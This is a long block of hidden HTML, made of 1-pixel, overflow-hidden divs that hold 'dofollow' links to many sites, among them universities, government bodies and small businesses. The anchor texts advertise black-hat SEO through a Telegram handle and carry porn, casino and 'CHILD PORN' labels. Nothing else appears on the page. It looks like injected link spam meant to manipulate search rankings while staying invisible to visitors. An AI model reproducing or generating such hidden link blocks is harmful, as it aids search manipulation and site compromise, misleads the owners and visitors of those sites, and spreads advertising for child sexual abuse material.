<div style="width:1px; height:1px; overflow:hidden;"><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">CHILD PORN</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">Porn Sister Japan</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">Porn X Hack</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">카지노 보너스</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://delta-metal.com.hk/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">CHILD PORN</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">Porn Sister Japan</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">Porn X Hack</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">카지노 보너스</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://assnmuhendislik.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">CHILD PORN</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">Porn Sister Japan</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">Porn X Hack</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">카지노 보너스</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://semnasti.upnjatim.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://semnasti.upnjatim.ac.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://semnasti.upnjatim.ac.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://semnasti.upnjatim.ac.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://semnasti.upnjatim.ac.id/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://semnasti.upnjatim.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://fk.ikbkjp.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://fk.ikbkjp.ac.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://fk.ikbkjp.ac.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://fk.ikbkjp.ac.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://fk.ikbkjp.ac.id/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://fk.ikbkjp.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://iciesc2025.unimed.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://iciesc2025.unimed.ac.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://iciesc2025.unimed.ac.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://iciesc2025.unimed.ac.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://iciesc2025.unimed.ac.id/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://iciesc2025.unimed.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://renewallroofs.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://renewallroofs.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://renewallroofs.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://renewallroofs.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://renewallroofs.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://renewallroofs.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mawaredalhijaz-pharmacy.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mawaredalhijaz-pharmacy.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mawaredalhijaz-pharmacy.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mawaredalhijaz-pharmacy.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mawaredalhijaz-pharmacy.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mawaredalhijaz-pharmacy.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ilmuhukum.uinsgd.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ilmuhukum.uinsgd.ac.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ilmuhukum.uinsgd.ac.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ilmuhukum.uinsgd.ac.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ilmuhukum.uinsgd.ac.id/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ilmuhukum.uinsgd.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://conhuevos.com.sv/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://conhuevos.com.sv/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://conhuevos.com.sv/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://conhuevos.com.sv/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://conhuevos.com.sv/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://conhuevos.com.sv/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://shopmnr.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://shopmnr.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://shopmnr.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://shopmnr.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://shopmnr.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://shopmnr.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://hkbpdepok1.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://hkbpdepok1.org/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://hkbpdepok1.org/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://hkbpdepok1.org/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://hkbpdepok1.org/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://hkbpdepok1.org/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.gallaghersnysteakhouse.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.gallaghersnysteakhouse.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.gallaghersnysteakhouse.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.gallaghersnysteakhouse.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.gallaghersnysteakhouse.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.gallaghersnysteakhouse.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.iserestaurantnyc.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.iserestaurantnyc.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.iserestaurantnyc.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.iserestaurantnyc.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.iserestaurantnyc.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.iserestaurantnyc.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://gujarat.coe-iot.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://gujarat.coe-iot.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://gujarat.coe-iot.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://gujarat.coe-iot.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://gujarat.coe-iot.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://gujarat.coe-iot.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bowlinggreendental.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bowlinggreendental.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bowlinggreendental.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bowlinggreendental.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bowlinggreendental.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bowlinggreendental.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://artofmassagechicago.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://artofmassagechicago.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://artofmassagechicago.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://artofmassagechicago.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://artofmassagechicago.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://artofmassagechicago.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.nwfitnessgym.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.nwfitnessgym.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.nwfitnessgym.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.nwfitnessgym.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.nwfitnessgym.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.nwfitnessgym.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://sultanpizzashawarma.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://sultanpizzashawarma.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://sultanpizzashawarma.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://sultanpizzashawarma.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://sultanpizzashawarma.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://sultanpizzashawarma.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cuddlebugspetresort.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cuddlebugspetresort.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cuddlebugspetresort.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cuddlebugspetresort.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cuddlebugspetresort.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cuddlebugspetresort.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.eliteinkcanada.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.eliteinkcanada.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.eliteinkcanada.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.eliteinkcanada.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.eliteinkcanada.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.eliteinkcanada.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://faithassociates.co.uk/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://faithassociates.co.uk/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://faithassociates.co.uk/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://faithassociates.co.uk/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://faithassociates.co.uk/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://faithassociates.co.uk/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://szerep.hu/r" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://szerep.hu/r" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://szerep.hu/r" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://szerep.hu/r" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://szerep.hu/r" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://szerep.hu/r" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.artwell.ru/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.artwell.ru/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.artwell.ru/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.artwell.ru/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.wecare.org.bn/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.wecare.org.bn/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.wecare.org.bn/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.wecare.org.bn/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.wecare.org.bn/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="http://skills.industry.nsw.gov.au" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="http://skills.industry.nsw.gov.au" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="http://skills.industry.nsw.gov.au" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="http://skills.industry.nsw.gov.au" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="http://skills.industry.nsw.gov.au" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="http://skills.industry.nsw.gov.au" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://compexcomponents.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://compexcomponents.it/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://compexcomponents.it/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://compexcomponents.it/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://compexcomponents.it/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://compexcomponents.it/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://lazywin888.xwallet.link/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://lazywin888.xwallet.link/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://lazywin888.xwallet.link/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://lazywin888.xwallet.link/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://lazywin888.xwallet.link/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://lazywin888.xwallet.link/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.awwda.go.ke/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.awwda.go.ke/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.awwda.go.ke/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.awwda.go.ke/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.awwda.go.ke/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://berim.fr/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://berim.fr/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://berim.fr/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://berim.fr/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://berim.fr/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://berim.fr/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cvsfrankfurt.de/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cvsfrankfurt.de/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cvsfrankfurt.de/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cvsfrankfurt.de/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cvsfrankfurt.de/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cvsfrankfurt.de/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acr4solutions.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acr4solutions.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acr4solutions.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acr4solutions.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://morali.com.my/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://morali.com.my/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://morali.com.my/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://morali.com.my/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://morali.com.my/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://d-techcollege.ac.ke/" rel="dofollow">CHILD PORN</a></div>
